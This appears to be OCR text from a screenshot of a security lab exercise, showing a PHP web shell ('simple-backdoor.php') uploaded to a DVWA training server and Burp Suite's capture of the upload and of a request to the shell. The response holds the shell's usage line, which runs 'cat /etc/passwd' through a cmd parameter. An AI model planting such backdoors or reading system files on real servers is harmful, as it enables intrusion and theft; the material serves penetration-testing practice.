 192.168.100.35/dvwa/hackabl × +
1
192.168.100.35/dvwa/hackable/uploads/simple-backdoor.php
Usage: http://target.com/simple-backdoor.php?cmd=cat+/etc/passwd
3
Burp Suite Community Edition v2023.10.3.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extension
Intercept HTTP history WebSockets history Proxy settings
Filter settings: Hiding CSS, image and general binary content
2
# Host Method URL Params Edited Status Length MIME ty... Extension
52 http://192.168.100.35 GET /dvwa/hackable/uploads/simple-backdoor.php 200 366 script php
49 http://192.168.100.35 POST /dvwa/vulnerabilities/upload/ ✓ 200 4891 HTML Damn V
Request
Pretty Raw Hex
\n
1 GET /dvwa/hackable/uploads/simple-backdoor.php HTTP/1.1
2 Host: 192.168.100.35
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: security=low; PHPSESSID=
0c2c9fc0f07d13aaa45e4d9cb30e6ee6
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sun, 18 Feb 2024 21:23:39 GMT
3 Server: Apache/2.2.8 (Ubuntu) DAV/2
4 X-Powered-By: PHP/5.2.4-2ubuntu5.10
5 Content-Length: 171
6 Connection: close
7 Content-Type: text/html
4
8
9 <!-- Simple PHP backdoor by DK (http://michaeldaw.org) -->
10
11
12 Usage:
http://target.com/simple-backdoor.php?cmd=cat+/etc/passwd
13
14 <!-- http://michaeldaw.org 2006 -->
15